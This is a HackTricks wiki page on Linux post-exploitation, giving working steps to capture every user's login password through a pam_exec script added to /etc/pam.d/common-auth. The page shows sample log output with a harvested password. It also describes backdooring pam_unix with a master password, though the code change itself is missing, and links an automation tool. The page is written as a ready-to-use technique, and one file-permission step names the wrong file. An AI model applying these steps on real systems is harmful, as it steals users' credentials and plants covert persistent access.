| .. | ||
| pam-pluggable-authentication-modules.md | ||
| README.md | ||
Linux Post-Exploitation
Support HackTricks and get benefits!
-
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
-
Discover The PEASS Family, our collection of exclusive NFTs
-
Get the official PEASS & HackTricks swag
-
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
-
Share your hacking tricks by submitting PRs to the hacktricks github repo.
Sniffing Logon Passwords with PAM
Let's configure a PAM module to log each password each user uses to login. If you don't know what is PAM check:
{% content-ref url="pam-pluggable-authentication-modules.md" %} pam-pluggable-authentication-modules.md {% endcontent-ref %}
First, we create a bash script that will be invoked whenever a new authentication occurs.
#!/bin/sh
echo " $(date) $PAM_USER, $(cat -), From: $PAM_RHOST" >> /var/log/toomanysecrets.log
The variables are PAM specific and will become available via the pam_exec.so module.
Here is the meaning of the variables:
- $PAM_USER: The username that was entered.
- $PAM_RHOST: The remote host (typically the IP Address)
- $(cat -): This reads
stdin, and will contain the password that the script grabs - The results are piped into a log file at
/var/log/toomanysecrets.log
To prevent all users from reading the file consider pre-creating it and running chmod, e.g.:
sudo touch /var/log/toomanysecrets.sh
sudo chmod 770 /var/log/toomanysecrets.sh
Next, the PAM configuration file needs to be updated the pam_exec module will be used to invoke the script.
There are various config files located in /etc/pam.d/, and we pick common-auth.
sudo nano /etc/pam.d/common-auth
On the very bottom of the file, add the following authentication module:
auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh
The options have the following meaning:
- optional: Authenticaiton shouldn’t fail if there is an error (it’s not a required step)
- pam_exec.so: This is the living off the land PAM module that can invoke arbitrary scripts
- expose_authtok: This is the trick that allows to read the password via
stdin - quiet: Don’t show any errors to the user (if something doesn’t work)
- The last argument is the shell script that was created previously
Finally, make the file executable:
sudo chmod 700 /usr/local/bin/toomanysecrets.sh
Now, let’s try this out and ssh from another machine, or login locally.
And then look at the log file:
$ sudo cat /var/log/toomanysecrets.log
Sun Jun 26 23:36:37 PDT 2022 tom, Trustno1!, From: 192.168.1.149
Sun Jun 26 23:37:53 PDT 2022 tom, Trustno1!, From:
Sun Jun 26 23:39:12 PDT 2022 tom, Trustno1!, From: 192.168.1.149
Backdooring PAM

Let go to the sources of PAM (depends on your distro, take the same version number as yours..) and look around line numbers 170/180 in the pam_unix_auth.c file:
vi modules/pam_unix/pam_unix_auth.c
Let’s change this by:
This will allow any user using the password "0xMitsurugi" to log in.
Recompile the pam_unix_auth.c, end replace the pam_unix.so file:
make
sudo cp \
/home/mitsurugi/PAM/pam_deb/pam-1.1.8/modules/pam_unix/.libs/pam_unix.so \
/lib/x86_64-linux-gnu/security/
{% hint style="info" %} You can automate this process with https://github.com/zephrax/linux-pam-backdoor {% endhint %}
References
- https://embracethered.com/blog/posts/2022/post-exploit-pam-ssh-password-grabbing/
- https://infosecwriteups.com/creating-a-backdoor-in-pam-in-5-line-of-code-e23e99579cd9
Support HackTricks and get benefits!
-
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
-
Discover The PEASS Family, our collection of exclusive NFTs
-
Get the official PEASS & HackTricks swag
-
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
-
Share your hacking tricks by submitting PRs to the hacktricks github repo.